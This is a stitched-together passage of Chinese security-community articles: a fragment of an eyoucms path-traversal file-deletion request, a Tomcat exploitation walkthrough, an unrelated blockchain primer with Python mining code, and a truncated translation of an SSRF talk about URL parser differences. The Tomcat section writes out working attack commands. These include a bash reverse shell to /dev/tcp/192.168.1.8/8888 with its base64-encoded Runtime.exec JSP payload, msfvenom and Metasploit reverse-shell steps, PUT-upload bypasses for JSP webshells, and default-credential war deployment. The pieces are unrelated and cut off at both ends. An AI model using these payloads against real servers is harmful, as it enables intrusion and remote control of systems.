User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.test.com/eyoucms/?m=user&c=Users&a=index
Accept-Language: zh-CN,zh;q=0.9
Host: www.test.com
Cookie: home_lang=cn; users_id=4; PHPSESSID=tcts5qdj6o18fvntoabt47o8v6; admin_lang=cn
//post内容
action=del&filename=xxx/xxx/4/..././..././..././favicon.ico
xxx/xxx/4 这个数字4必须参考Cookie 中users_id
post的filename被str_replace('../','',$filename)过滤后,
为xxx/xxx/4/../../../favicon.ico, 就是要网站根目录下了, favicon.ico成功被删除, | 社区文章 |
**作者:mathwizard
原文链接:<https://mp.weixin.qq.com/s/rqnk7OOkHbub5zeuFFmJ3g> **
## 简介
Tomcat是Apache 软件基金会(Apache Software Foundation)的Jakarta 项目中的一个核心项目,由Apache、Sun
和其他一些公司及个人共同开发而成。由于有了Sun 的参与和支持,最新的Servlet 和JSP 规范总是能在Tomcat 中得到体现,Tomcat
5支持最新的Servlet 2.4 和JSP 2.0 规范。因为Tomcat 技术先进、性能稳定,而且免费,因而深受Java
爱好者的喜爱并得到了部分软件开发商的认可,成为目前比较流行的Web 应用服务器。
Tomcat 服务器是一个免费的开放源代码的Web
应用服务器,属于轻量级应用服务器,在中小型系统和并发访问用户不是很多的场合下被普遍使用,是开发和调试JSP
程序的首选。对于一个初学者来说,可以这样认为,当在一台机器上配置好Apache
服务器,可利用它响应HTML(标准通用标记语言下的一个应用)页面的访问请求。实际上Tomcat是Apache
服务器的扩展,但运行时它是独立运行的,所以当你运行tomcat 时,它实际上作为一个与Apache 独立的进程单独运行的。
诀窍是,当配置正确时,Apache 为HTML页面服务,而Tomcat 实际上运行JSP
页面和Servlet。另外,Tomcat和IIS等Web服务器一样,具有处理HTML页面的功能,另外它还是一个Servlet和JSP容器,独立的Servlet容器是Tomcat的默认模式。不过,Tomcat处理静态HTML的能力不如Apache服务器。目前Tomcat最新版本为10.0.5。
## CVE-2017-12615
CVE-2017-12615对应的漏洞为任意文件写入,主要影响的是Tomcat的7.0.0-7.0.81这几个版本
### 漏洞原理
由于配置不当(非默认配置),将配置文件`conf/web.xml`中的`readonly`设置为了
false,导致可以使用PUT方法上传任意文件,但限制了jsp后缀的上传
根据描述,在 Windows 服务器下,将 readonly 参数设置为 false 时,即可通过 PUT 方式创建一个 JSP 文件,并可以执行任意代码
通过阅读 conf/web.xml 文件,可以发现,默认 readonly 为 true,当 readonly 设置为 false 时,可以通过 PUT /
DELETE 进行文件操控
### 漏洞复现
这里使用vuluhub的docker进行漏洞复现,这里就不详细介绍环境搭建了
首先进入CVE-2017-12615的docker环境
sudo docker-compose up -ddocker ps //查看docker环境是否启动成功
这里首先进入docker里查看一下`web.xml`的代码,可以看到这里`readonly`设置为`false`,所以存在漏洞
sudo docker exec -ti ec bash //进入docker容器cat conf/web.xml | grep readonly
访问下8080端口,对应的是`Tomcat 8.5.19`
在8080端口进行抓包,这里发现是一个`GET`方法
这里首先测试一下,改为`PUT`方法写入一个`test.txt`,这里看到返回201,应该已经上传成功了
PUT /test.txt HTTP/1.1testpoc
这里进入docker查看一下已经写入成功了
cd /usr/local/tomcat/webapps/ROOTls
之前说过,使用PUT方法上传任意文件,但限制了jsp后缀的上传,这里首先使用PUT方法直接上传一个冰蝎的jsp上去,发现返回的是404,应该是被拦截了
这里就需要进行绕过,这里绕过有三种方法
1.Windows下不允许文件以空格结尾以PUT /a001.jsp%20 HTTP/1.1上传到 Windows会被自动去掉末尾空格
2.Windows NTFS流Put/a001.jsp::$DATA HTTP/1.1
3. /在文件名中是非法的,也会被去除(Linux/Windows)Put/a001.jsp/http:/1.1
首先使用`%20`绕过。我们知道`%20`对应的是空格,在windows中若文件这里在jsp后面添加`%20`即可达到自动抹去空格的效果。这里看到返回201已经上传成功了
进入docker查看一下,确认是上传上去了
第二种方法为在jsp后缀后面使用`/`,因为`/`在文件名中是非法的,在windows和linux中都会自动去除。根据这个特性,上传`/ice1.jsp/`,看到返回201
进入docker查看发现已经上传成功
第三种方法就是使用Windows NTFS流,在jsp后面添加`::$DATA`,看到返回201,上传成功
进入docker验证一下
这里随便连接一个jsp即可拿到webshell
## CVE-2020-1938
CVE-2020-1938为Tomcat AJP文件包含漏洞。由长亭科技安全研究员发现的存在于 Tomcat中的安全漏洞,由于 Tomcat
AJP协议设计上存在缺陷,攻击者通过 Tomcat AJP Connector可以读取或包含 Tomcat上所有 webapp目录下的任意文件,例如可以读取
webapp配置文件或源码。
此外在目标应用有文件上传功能的情况下,配合文件包含的利用还可以达到远程代码执行的危害。
### 漏洞原理
Tomcat 配置了两个Connecto,它们分别是 HTTP 和 AJP
:HTTP默认端口为8080,处理http请求,而AJP默认端口8009,用于处理 AJP
协议的请求,而AJP比http更加优化,多用于反向、集群等,漏洞由于Tomcat
AJP协议存在缺陷而导致,攻击者利用该漏洞可通过构造特定参数,读取服务器webapp下的任意文件以及可以包含任意文件,如果有某上传点,上传图片马等等,即可以获取shell
tomcat默认的conf/server.xml中配置了2个Connector,一个为8080的对外提供的HTTP协议端口,另外一个就是默认的8009
AJP协议端口,两个端口默认均监听在外网ip。
tomcat在接收ajp请求的时候调用org.apache.coyote.ajp.AjpProcessor来处理ajp消息,prepareRequest将ajp里面的内容取出来设置成request对象的Attribute属性
因此可以通过此种特性从而可以控制request对象的下面三个Attribute属性
javax.servlet.include.request_uri
javax.servlet.include.path_info
javax.servlet.include.servlet_path
然后封装成对应的request之后,继续走servlet的映射流程如下
### 漏洞复现
启动CVE-2020-1938的docker环境
首先使用poc进行漏洞检测,若存在漏洞则可以查看webapps目录下的所有文件
git clone https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi
cd CNVD-2020-10487-Tomcat-Ajp-lfi
python CNVD-2020-10487-Tomcat-Ajp-lfi.py #py2环境
这里查看8009端口下的`web.xml`文件
python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.1.8 -p 8009 -f /WEB-INF/web.xml
使用bash反弹shell
bash -i >& /dev/tcp/192.168.1.8/8888 0>&1
因为是java的原因所以需要转换一下,使用http://www.jackson-t.ca/runtime-exec-payloads.html,转换结果如下
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuOC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}
生成一个`test.txt`,这里只需要换payload就可以
<% java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuOC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}").getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>");%>
bp抓包把`test.txt`上传到docker容器
nc开启端口监听
即可获得一个交互型shell
python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.1.8 -p 8009 -f test.txt
这里为了方便,上线到msf上进行操作,首先生成一个`shell.txt`
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.10 LPORT=4444 R > shell.txt
抓包将`shell.txt`上传到docker
msf开启监听,注意payload使用`java/jsp_shell_reverse_tcp`
再使用poc反弹即可上线
python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.1.8 -p 8009 -f shell.txt
## 弱口令&war远程部署
### 漏洞原理
在tomcat8环境下默认进入后台的密码为tomcat/tomcat,未修改造成未授权即可进入后台
### 漏洞复现
进入`tomcat8`的docker环境
访问后台管理地址,使用tomcat/tomcat进入后台
http://192.168.1.8:8080//manager/html
进入到了后台的页面
看到这里有一个上传war包的地方,这里很多java的中间件都可以用war远程部署来拿shell,tomcat也不例外
首先将ice.jsp打包成test.war
jar -cvf test.war .
点击上传即可看到上传的test.war已经部署成功
访问一下没有报错404那么应该已经上传成功
使用冰蝎连接即可得到shell
这里也可以用msf里面的`exploit/multi/http/tomcat_mgr_upload`模块
use exploit/multi/http/tomcat_mgr_uploadset HttpPassword tomcatset HttpUsername tomcatset rhost 192.168.1.8set rport 8080run
运行即可得到一个meterpreter
## CVE-2019-0232
CVE-2019-0232为Apache Tomcat RCE
### 漏洞原理
漏洞相关的代码在 tomcat\java\org\apache\catalina\servlets\CGIServlet.java
中,CGIServlet提供了一个cgi的调用接口,在启用 enableCmdLineArguments 参数时,会根据RFC
3875来从Url参数中生成命令行参数,并把参数传递至Java的 Runtime 执行。这个漏洞是因为 Runtime.getRuntime().exec
在Windows中和Linux中底层实现不同导致的
Java的 `Runtime.getRuntime().exec` 在CGI调用这种情况下很难有命令注入。而Windows中创建进程使用的是
`CreateProcess` ,会将参数合并成字符串,作为 `lpComandLine` 传入 `CreateProcess` 。程序启动后调用
`GetCommandLine` 获取参数,并调用 `CommandLineToArgvW` 传至 argv。在Windows中,当
`CreateProcess` 中的参数为 bat 文件或是 cmd 文件时,会调用 `cmd.exe` , 故最后会变成 `cmd.exe /c
"arg.bat & dir"`,而Java的调用过程并没有做任何的转义,所以在Windows下会存在漏洞
### 漏洞复现
启动tomcat
访问一下已经启动成功
Tomcat的 CGI_Servlet组件默认是关闭的,在`conf/web.xml`中找到注释的
CGIServlet部分,去掉注释,并配置enableCmdLineArguments和executable
这里注意一下,去掉注释并添加以下代码
enableCmdLineArguments启用后才会将Url中的参数传递到命令行executable指定了执行的二进制文件,默认是perl,需要置为空才会执行文件本身。
<init-param> <param-name>enableCmdLineArguments</param-name> <param-value>true</param-value> </init-param> <init-param> <param-name>executable</param-name> <param-value></param-value> </init-param>
然后在conf/web.xml中启用cgi的 servlet-mapping
修改conf/context.xml的添加 privileged="true"属性,否则会没有权限
添加true
<Context privileged="true">
在`C:\Tomcat\webapps\ROOT\WEB-INF`下创建`cgi-bin`目录
在该目录下创建一个hello.bat
然后重启tomcat环境
访问`http://localhost:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Ccalc.exe`即可弹出计算器,这里构造系统命令即可
## manager App暴力破解
### 漏洞原理
后台密码用base64编码传输,抓包解密即可得到后台密码,也可以进行爆破
### 漏洞复现
这里访问`http://192.168.1.8:8000/manager/html`进行抓包,在没有输入帐号密码的时候是没有什么数据的
把这个包放过去,会请求输入用户名和密码,再进行抓包
就可以得到`Authorization`这个字段,这个字段有一个`Basic`,就是base64加密的意思
这里直接放到base64解密得到`tomcat:tomcat`的密码
进入后台之后再次抓包可以看到有一个cookie,但是没有了`Authorization`这个字段
我们可以对字段进行爆破,加上`Authorization`即可
去掉自带的编码
攻击即可拿到账号密码
* * * | 社区文章 |
# 区块链入门漫谈
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
##
## 摘要
随着人民生活水平的提高,越来越多的人开始关注并涉足虚拟货币,区块链概念就是在这样的环境下走进了无数人的视野,带动了区块链技术的发展,成了当下最火最前沿的技术之一。本文简单述说区块链相关概念和区块链安全,希望能够让还不是很明白区块链的人更容易地去了解这个神秘的领域。笔者水平有限,文章如有错误之处,还请指正。
## 一、区块链简介
###
[](/%E5%8C%BA%E5%9D%97%E9%93%BE/%E5%8C%BA%E5%9D%97%E9%93%BE%E6%BC%AB%E8%B0%88/blockchain.html#1%C2%B71-%E5%8C%BA%E5%9D%97%E9%93%BE%E8%B5%B7%E6%BA%90)1·1
区块链起源
谈到区块链,我们不得不提到一个超级人物,中本聪(Satoshi Nakamoto)。2008年,他发了一篇题为《Bitcoin: A Peer-to-Peer Electronic Cash
System》的论文,在论文中提出了他对电子货币的新设想。2009年,运行在区块链系统上的比特币正式面世,从此区块链进入了公众的视野。
###
[](/%E5%8C%BA%E5%9D%97%E9%93%BE/%E5%8C%BA%E5%9D%97%E9%93%BE%E6%BC%AB%E8%B0%88/blockchain.html#1%C2%B72-%E4%BB%80%E4%B9%88%E6%98%AF%E6%AF%94%E7%89%B9%E5%B8%81%EF%BC%9F)1·2
什么是比特币?
比特币(Bitcoin,缩写BTC),是一种P2P形式的数字加密货币,不依靠特定货币机构发行。
最小单位是聪(satoshis),1BTC=10^8 satoshis。比特币总量约为2100万,按照理论,大约在2140年,将不会再产生新的比特币。
这里的约2100万是这么来的,请先看一张图:
从图可以很清晰的知道,每产生210000个区块,则每一个区块产生的比特币将会减半,这个过程大概是四年时间。
简单代码实现比特币总数计算:
#!usr/bin/python
# -*- coding:utf-8 -*-
startbtc=50 #初始一个区块产生的比特币
block=210000 #每210000个区块产生后,比特币减半
btc=startbtc* 10**8 #最初一个区块产生的50个比特币,单位satoshis
total=0 #最终总的btc
while btc>0:
total=total+block*btc
btc=btc/2
total=total/(10**8)
print u"Total BTC: %d 个"%total
> 运行结果
> Total BTC: 20999999 个
###
[](/%E5%8C%BA%E5%9D%97%E9%93%BE/%E5%8C%BA%E5%9D%97%E9%93%BE%E6%BC%AB%E8%B0%88/blockchain.html#1%C2%B73-%E5%8C%BA%E5%9D%97%E9%93%BE%E6%A6%82%E5%BF%B5)1·3
区块链概念
我们先看个通俗易懂的例子:
一个小区的居民每年会交各种各样的费用到物业,由物业统一管理记账,记录收支情况,如下:
可是某一天,大家发现,钱对不上,怀疑物业私吞了钱,于是商量,组建一个小团体,大家轮流来记账,如下:
原本大家以为建个小团体轮流记账这样就天下太平了
可是总有人受不住金钱的诱惑,被金钱蒙蔽了双眼,他偷偷的改掉了账本。
一段时间过后,大家还是发现了端倪,揪出了偷偷改账本的人。
* * *
可是还得有人来记账啊,于是大家讨论出了如下的方案:
通过摇骰子,谁摇出的点数最大,就由谁来记账,然后大家核对无误后会同步到自己的账本,保证每个人的账本都是一样的。由于记账要付出时间和精力,因此会给记账的人一些奖励。
> 区块链在本质上其实就是一种记账,不过不是通过人来记,而是通过区块链客户端来进行记账。
* * *
以上的记账模式
* 每一个居民,就好像是一个区块链客户端,我们可以称为节点。
* 居民之间的信息互通,账本同步,我们称为 网络互通。
* 而摇骰子就是一种规则,我们可以称为共识机制。
* 一旦谁获得记账权,他就能获得奖励,这个过程我们可以形象的称为“挖矿”。
* 如果两个节点间传递某些数据,需要对数据利用公私钥算法进行加密,这个过程可以称为加密系统。
* * *
简单来说,区块链就是一个去中心化的分布式存储账本。2016年工信部区块链产业白皮书提到,区块链是分布式数据存储、点对点传输、共识机制、加密算法等计算机技术的新型应用模式。
###
[](/%E5%8C%BA%E5%9D%97%E9%93%BE/%E5%8C%BA%E5%9D%97%E9%93%BE%E6%BC%AB%E8%B0%88/blockchain.html#1%C2%B74-%E5%8C%BA%E5%9D%97%E9%93%BE%E7%9A%84%E7%89%B9%E7%82%B9)1·4
区块链的特点
> * 去中心化: 无需第三方机构介入,所有交易在节点间完成
> * 公开透明性:任何节点均可查看核实所有的交易数据
> * 不可篡改性:数据一旦写入区块被确认,则无法篡改
> * 匿名性:以共识机制来完成所有的交易
>
###
[](/%E5%8C%BA%E5%9D%97%E9%93%BE/%E5%8C%BA%E5%9D%97%E9%93%BE%E6%BC%AB%E8%B0%88/blockchain.html#1%C2%B75-%E5%8C%BA%E5%9D%97%E9%93%BE%E7%9A%84%E5%88%86%E7%B1%BB)1·5
区块链的分类
按照网络分类,一般分为
* 公有链:任何人均可使用,没有任何的限制,比如比特币就是一个公有链系统。
* 私有链:不对外,仅在内部使用,一般情况下节点数量可控。
* 联盟链:介于以上两者之间,部分信息可对外,节点数量也可控。
##
## 二、区块链原理
首先,看一张图
区块由区块头和区块体组成,前一个区块的hash是下一个区块的previous hash。
最终形成了一条链。
* * *
前面说到,区块链本质是记账,但是由谁来记账呢?
记账权,由工作量证明(Proof Of Work,简称POW)来决定
简单理解,它是一份证明,来证明你确实做过一定量的工作,这样是不是不太好理解?
我们可以做一道计算题来模拟,给定一个n(n为计算难度),然后去计算一个随机数nonce,对我们的区块中的数据进行sha256计算hash,这个hash值需要满足的条件是hash值的前n位为0,算出满足条件的hash所需要的时间。
简单代码实现
#!usr/bin/python
# -*- coding:utf-8 -*-
import hashlib
import time
import sys
'''
#BTC包含的数据
index
previous_hash
timestamp
hash
transaction
nonce
data=index+previous_hash+timestamp+transaction+nonce #对该数据进行sha256加密
'''
def get_hash(data): #对data加密
result=hashlib.sha256()
result.update(data)
return result.hexdigest() #返回加密串
def get_nonce(hash,n): #n表示计算难度,这里判断hash前n位是否为0
for i in range(0,n):
if hash[i]!='0': #hash值从0到n,如果有不为0的则返回False
return False
return True
def hash_calculate(index,previous_hash,timestamp,transaction,n):#n表示计算难度
hash="" #初始化
nonce=0 #初始随机数
while True:
data=str(index)+previous_hash+timestamp+transaction+str(nonce)
hash=get_hash(data) #计算hash
if get_nonce(hash,n): #获取hash值前n位为0
return hash,nonce #计算成功返回hash值和随机数nonce
nonce=nonce+1
def blockchain(index,previous_hash,timestamp,transaction,hash,nonce):
print "-----------------------------------------------------"
print u"第%s个区块信息:" % str(index)
print u"区块index: %s" % str(index)
print u"区块previous_hash: %s" % previous_hash
print u"区块timestamp: %s" % timestamp
print u"区块transaction: %s " % transaction
print u"区块hash: %s" % hash
print u"区块nonce: %d" % nonce
if __name__=="__main__":
n=int(sys.argv[1]) #传入计算难度
#print n
#data="admin"
#print get_hash(data)
#print get_nonce(get_hash(data),n)
block_transaction=["test1","test2","test3","test4"] #区块交易数据(transaction)
#index=0
previous_hash="" #创世块,previous_hash为空
nowtime=time.time() #获取当前时间戳
for i in range(0,len(block_transaction)):
#获取指定格式的时间
timenow=time.localtime(nowtime) #获取当前时间,年月日时分秒格式
thetime=time.strftime("%Y-%m-%d %H:%M:%S",timenow) #指定时间格式
#print thetime
hash,nonce=hash_calculate(i,previous_hash,thetime,block_transaction[i],n+i)#后面每个区块难度加1
#print hash
#print nonce
blockchain(i,previous_hash,thetime,block_transaction[i],hash,nonce)
print u"计算nonce耗时:%d 毫秒"% ((time.time()-nowtime)*1000) #获取计算时间
print "-----------------------------------------------------"
previous_hash=hash
nonce=0
以下是运行结果
从结果我们可以看到,随着计算难度的增加,计算满足条件的hash所耗的时间会越来越长。
当计算难度n很大的时候,计算hash所需的时间不可想象。这个过程其实就是一个很形象的“挖矿”。
> 在千千万万个节点中,谁先计算出这个满足条件的hash值,谁就获得了记账权,通过把数据打包到区块获得一定的奖励。
在实际的区块链系统中,也是通过去计算某个满足条件的数据来争夺记账权。
## 三、区块链应用
区块链目前被应用在公证类、证券市场、游戏、支付系统、数字加密货币等各大领域。
区块链最典型的应用就是比特币!
## 四、区块链生态安全
不管任何东西,没有绝对的安全,区块链也不例外。
用户的每一笔交易、用户的资产、交易平台的资金,矿池的安全等等,近些年来受到了黑客的无数次攻击,每一次损失的金额都不小。黑客可以攻破整个网络、篡改用户数据、盗取用户身份信息…..
区块链由于本身的特性,它能保证数据的完整性,能够保证数据不被篡改,但并不能完全挡住黑客的攻击。
谈及区块链安全,不应该仅局限于关注区块链本身,它的使用者及它衍生出的东西,我们都需要重点去关注。
* * *
以数字加密货币为例,我们比较关心和重视的问题:
* 个人安全:用户冷热钱包的保存,私钥的保存,用户自身的安全意识,用户的习惯
* 交易平台安全:平台系统存在的安全风险,系统稳定性,系统可用性等
* 矿池安全:云矿池系统存在的安全威胁,外界的安全防护
* 矿机安全:矿机本身硬件及软件的安全性
* 区块链底层代码安全:代码可能存在的漏洞风险,以及用户的危险输入等
* 智能合约安全:智能合约逻辑的正确性,可用性
* 物理安全:硬件钱包本身的安全
* 社会工程学:用户、交易平台管理人员、矿池管理人员存在被钓鱼,被社会工程学攻击的风险
* 权限安全:权限校验,身份验证可能存在的绕过风险
* ……
* * *
关于智能合约安全,[分布式应用安全项目](https://www.dasp.co/)(DASP)公布了一份安全社区内智能合约 Top10漏洞。
1.重入漏洞
2.访问控制
3.算术问题
4.未检查返回值的低级别调用
5.拒绝服务
6.错误随机性
7.前台运行
8.时间篡改
9.短地址攻击
10.未知的未知物
了解详细漏洞信息请访问官网。
## 五、区块链安全解决方案
以数字加密货币为例,针对可能存在的安全风险,我们可以采用以下的方案:
* 基础安全建设,提升整体架构的安全性
* 对交易平台,矿池系统等进行安全评估测试
* 对数字货币系统进行代码审计
* 对智能合约实现代码进行安全审计,及时发现存在的风险点
* 建立安全应急响应中心,及时响应并修复漏洞
– 建立完善的安全标准和规范
* 提高用户、从业人员、管理员等的安全意识
* 定期针对开发人员做安全培训
* 建立安全监测中心,及时发现问题所在
* ……
##
## 参考资料
<https://www.ccn.com/indian-startup-develops-next-gen-cybersecurity-solution-blockchain/>
<https://venturebeat.com/2017/01/22/blockchains-brilliant-approach-to-cybersecurity/>
<https://www.ibm.com/blogs/blockchain/2018/01/blockchain-as-a-cross-domain-security-solution/>
<http://www.8btc.com/wiki/bitcoin-a-peer-to-peer-electronic-cash-system>
<https://nakamotoinstitute.org/bitcoin/>
<https://www.dasp.co/> | 社区文章 |
# 【Blackhat】SSRF的新纪元:在编程语言中利用URL解析器
##### 译文声明
本文是翻译文章,文章来源:blackhat.com
原文地址:<https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf>
译文仅供参考,具体内容表达以及含义原文为准。
作者:[Orange Tsai ](http://blog.orange.tw/) 译者:[
**math1as**](http://bobao.360.cn/member/contribute?uid=1336370560)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
并非完全翻译,掺杂了一点自己的私货和见解。
**
**
**什么是SSRF**
****
[1] 服务器端请求伪造
[2] 穿透防火墙,直达内网
[3] 让如下的内网服务陷入危险当中
Structs2
Redis
Elastic
**
**
**SSRF中的协议'走私'**
[1] 让SSRF的利用更加有效
本质上说,是利用原本的协议夹带信息,攻击到目标的应用
[2] 用来'走私'的协议必须是适合的,比如
基于HTTP的各类协议=>Elastic,CouchDB,Mongodb,Docker
基于Text的各类协议=>FTP,SMTP,Redis,Memcached
**
**
**一个有趣的例子**
****
像这样的一个协议
我们来分析一下,各个不同的python库,分别请求到的是哪个域名呢?
可以看到,Python真是个矛盾的语言呢。
**另一个有趣的例子**
[1] HTTP协议中的CRLF(换行符)注入
[2] 使用HTTP协议'走私'信息来攻击SMTP协议
我们尝试构造CRLF注入,来进行如下的攻击
STMP '讨厌' HTTP协议
这似乎是不可利用的,可是,真的如此么?
我们在传统的SSRF利用中都使用gopher协议来进行相关攻击
可是事实上,如果真实的利用场景中不支持gopher协议呢?
**利用HTTPS协议:SSL握手中,什么信息不会被加密?**
[1] HTTPS协议中的CRLF(换行符)注入
[2] 化腐朽为神奇 – 利用TLS SNI(Server Name Indication),它是用来改善SSL和TLS的一项特性
允许客户端在服务器端向其发送证书之前请求服务器的域名。
https://tools.ietf.org/html/rfc4366RFC文档
简单的说,原本的访问,是将域名解析后,向目标ip直接发送client hello,不包含域名
而现在包含了域名,给我们的CRLF攻击提供了利用空间
我们尝试构造CRLF注入,来进行如下的攻击
监听25端口
分析发现,127.0.0.1被作为域名信息附加在了client hello之后
由此我们成功的向STMP'走私'了信息,实施了一次攻击
**URL解析中的问题**
[1] 所有的问题,几乎都是由URL解析器和请求函数的不一致造成的。
[2] 为什么验证一个URL的合法性是很困难的?
1.在 RFC2396/RFC3986 中进行了说明,但是也只是停留在说明书的层面。
2.WHATWG(网页超文本应用技术工作小组)定义了一个基于RFC的具体实现
但是不同的编程语言仍然使用他们自己的实现
**RFC 3986中定义的URL组成部分**
大致用这张图片来说明
其中的协议部分,在真实场景中一般都为http或https
而查询字符串和fragment,也就是#号后的部分,我们实际上是不关心的,因为这和我们的利用无关
所以,我们着重看的也就是authority和path部分
那么,在这几个部分中,能不能进行CRLF注入?
各个语言以及他们对应的库的情况如下图所示
可以看到支持CRLF注入的部分还是很多的,但是除了在实际的请求中能利用CRLF注入外
还要能通过URL解析器的检查,而这个图也列出来了对应的情况。
**关于URL解析器**
[1] 让我们思考如下的php代码
在这段代码中,我们最后使用readfile函数来实施我们的SSRF攻击
但是,我们构造出的URL需要经过parse_url的相应检查
**误用URL解析器的后果**
当我们对上述的php脚本传入这样的一个URL
对于我们的请求函数readfile来说,它所请求的端口是11211
而相反的,对于parse_url来说,它则认为这个url的端口号是80,符合规定
这就产生了一个差异化的问题,从而造成了SSRF的成功利用
让我们来看看,在RFC3986中,相关的定义
那么,按照这个标准,当我们传入如下URL的时候,会发生什么呢
对比我们的两个函数
可以看到,parse_url最终得到的部分实际上是google.com
而readfile则忠实的执行了RFC的定义,将链接指向了evil.com
进行一下简单的分析
[1] 这样的问题同样影响了如下的编程语言
cURL,Python
[2] RFC3962的进一步分析
在3.2小节中有如下的定义:authority(基础认证)部分应该由//作为开始而由接下来的一个/号,或者问号
以及 #号作为一个结束,当然,如果都没有,这个部分将延续到URL的结尾。
**cURL的利用**
参照我们刚才所得到的结论
对这样的一个URL进行分析和测试
可以发现,在cURL作为请求的实施者时,它最终将evil.com:80作为了目标
而其他的几种URL解析器则得到了不一样的结果,产生了不一致。
当他们被一起使用时,可以被利用的有如下的几种组合
于是我向cURL团队报告了这个问题,很快的我得到了一个补丁
但是这个补丁又可以被添加一个空格的方式绕过
但是,当我再次向cURL报告这个情况的时候,他们认为,cURL并不能100%的验证URL的合法性
它本来就是要让你来传给他正确的URL参数的
并且他们表示,这个漏洞不会修复,但是上一个补丁仍然在7.54.0版本中被使用了
**NodeJS的Unicode解析问题**
让我们来看如下的一段nodeJS代码
可以看到,阻止了我们使用..来读取上层目录的内容
当对其传入如下的URL时,会发生什么呢
注意,这里的N是 U+FF2E,也就是拉丁文中的N,其unicode编码为 /xFF/x2E
最终,由于nodeJS的处理问题 xFF 被丢弃了,剩下的x2E被解析为.
于是我们得到了如下的结论
在NodeJS的http模块中, NN/ 可以起到../ 的作用,绕过特定的过滤
那么,nodeJS对于之前我们所研究的CRLF注入,又能不能够加以防御呢?
[1] HTTP模块可以避免直接的CRLF注入
[2] 那么,当我们将换行符编码时,会如何呢?
很明显,这时候它并不会进行自动的解码操作
如何打破这个僵局呢? 使用U+FF0D和U+FF0A
我们成功的往请求中注入了新的一行
**Glibc中的NSS特性**
在Glibc的源代码文件 resolv/ns_name.c中,有一个叫ns_name_pton的函数
它遵循RFC1035标准,把一个ascii字符串转化成一个编码后的域名
这有什么可利用的呢?
让我们来看下面的代码
通过gethostbyname函数来解析一个域名
在字符串中,代表转义符号,因此用\097来代表ascii码为97,也就是字母a
成功的解析到了orange.tw的ip地址
那么我们看看python的gethostbyname
更让我们惊奇的是,它忽略了这些号 而解析到了orange.tw
同样的,一些类似的特性存在于linux的getaddrinfo()函数中,它会自动过滤掉空格后的垃圾信息
python socket中的gethostbyname是依赖于getaddrinfo()函数的
因此出现了类似的问题,当传入CRLF时,后面的部分被丢弃了
说了这么多,这些特性有什么可以利用的地方呢?
让我们来看如下的几种payload
可以想到的是,如果利用Glibc的NSS特性,当检查URL时,gethostbyname将其识别为127.0.0.1
为什么%2509能够生效呢?部分的函数实现可能会解码两次,甚至循环解码到不含URL编码
那么接下来,实际发起访问时,我们就可以使用CRLF注入了
由此注入了一条redis语句
同样的,当HTTPS开启了之前我们提到的TLS SNI(Server Name Indication)时
它会把我们传入的域名放到握手包的client hello后面
这样我们就成功的注入了一条语句
而我们还可以进一步延伸,比如曾经的python CRLF注入漏洞,CVE-2016-5699
可以看到,这里其实允许CRLF后紧跟一个空格
由此绕过了_is_illegal_header_value()函数的正则表达式
但是,相应的应用会接受在行开头的空格么?
可以看到,redis和memcached都是允许的,也就产生了利用。
**利用IDNA标准**
IDNA是,Internationalizing Domain Names in Applications的缩写,也就是'让域名变得国际化'
上图是IDNA各个版本的标准,这个问题依赖于URL解析器和实际的请求器之间所用的IDNA标准不同
可以说,仍然是差异性的攻击。
比如,我们来看这个例子,将这个希腊字母转化为大写时,得到了SS
其实,这个技巧在之前的xss挑战赛 prompt 1 to win当中也有用到
这里我们面对的的是Wordpress
1.它其实很注重保护自己不被SSRF攻击
2.但是仍然被我们发现了3种不同的方法来绕过它的SSRF保护;
3.在2017年2月25日就已经向它报告了这几个漏洞,但是仍然没有被修复
4.为了遵守漏洞披露机制,我选择使用MyBB作为接下来的案例分析
实际上,我们仍然是追寻'差异性'来达到攻击的目的
这次要分析的,是URL解析器,dns检查器,以及URL请求器之间的差异性
上表列出了三种不同的web应用分别使用的URL解析器,dns检查器,以及URL请求器
[1] 第一种绕过方法
其实就是之前大家所普遍了解的dns-rebinding攻击
在dns解析和最终请求之间有一个时间差,可以通过重新解析dns的方法进行绕过
1.gethostbyname()函数得到了ip地址1.2.3.4
2.检查发现,1.2.3.4不在黑名单列表中
3.用curl_init()来获得一个ip地址,这时候cURL会再次发出一次DNS请求
4.最终我们重新解析foo.orange.tw到127.0.0.1 产生了一个dns攻击
[2] 第二种绕过方法
利用DNS解析器和URL请求器之间的差异性攻击
对于gethostbynamel()这个DNS解析器所用的函数来说
它没有使用IDNA标准的转换,但是cURL却使用了
于是最终产生的后果是,gethostbynamel()解析不到对应的ip,返回了false
也就绕过了这里的检查。
[3] 第三种绕过方法
利用URL解析器和URL请求器之间的差异性攻击
这个漏洞已经在PHP 7.0.13中得到了修复
有趣的是,这里最终请求到的是127.0.0.1:11211
而下一个payload则显示了curl的问题,最终也被解析到本地ip
而这个漏洞也在cURL 7.54中被修复
可惜的是,ubuntu 17.04中自带的libcurl的版本仍然是7.52.1
但是,即使是这样进行了修复,参照之前的方法,添加空格仍然继续可以绕过
而且cURL明确表示不会修复
**协议'走私' 案例分析**
这次我们分析的是github企业版
它使用ruby on rails框架编写,而且代码已经被做了混淆处理
关于github企业版的远程代码执行漏洞
是github三周年报告的最好漏洞
它把4个漏洞结合为一个攻击链,实现了远程代码执行的攻击
[1] 第一个漏洞:在webhooks上的SSRF绕过
webhooks是什么?
